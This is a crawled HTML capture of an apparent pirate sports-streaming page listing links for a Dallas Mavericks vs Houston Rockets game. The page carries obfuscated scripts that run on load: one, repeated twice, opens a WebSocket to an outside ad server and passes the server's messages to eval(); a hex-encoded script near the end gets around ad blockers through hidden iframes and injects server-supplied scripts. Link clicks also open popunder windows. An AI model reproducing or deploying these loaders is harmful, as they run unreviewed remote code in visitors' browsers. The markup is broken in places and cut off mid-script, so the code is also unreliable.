

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/496882/8/watch-dallas-mavericks-vs-houston-rockets.html
body_size: 6097
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Dallas Mavericks vs Houston Rockets Live Stream Online</title>
  <meta name="description" content="Watch Dallas Mavericks vs Houston Rockets Live Stream Online, Free stream online hd Dallas Mavericks vs Houston Rockets">
  <meta name="keywords" content="Dallas Mavericks vs Houston Rockets,watch Dallas Mavericks vs Houston Rockets, Dallas Mavericks vs Houston Rockets livestream,Dallas Mavericks vs Houston Rockets live,Dallas Mavericks vs Houston Rockets live stream,Dallas Mavericks vs Houston Rockets stream,Dallas Mavericks vs Houston Rockets online, Dallas Mavericks vs Houston Rockets free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/496882/8/watch-dallas-mavericks-vs-houston-rockets.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Dallas Mavericks vs Houston Rockets Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 1" href="/watch/496882/1/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 2" href="/watch/496882/2/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 3 PT" href="/watch/496882/3/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3 PT</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 4" href="/watch/496882/4/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 5" href="/watch/496882/5/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 6" href="/watch/496882/6/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 7" href="/watch/496882/7/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 8" href="/watch/496882/8/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 9" href="/watch/496882/9/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 9</b></a><a style="color:#000000;" title="Dallas Mavericks vs Houston Rockets Link 10" href="/watch/496882/10/watch-dallas-mavericks-vs-houston-rockets.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 10</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Dallas%20Mavericks%20vs%20Houston%20Rockets">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','8');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= 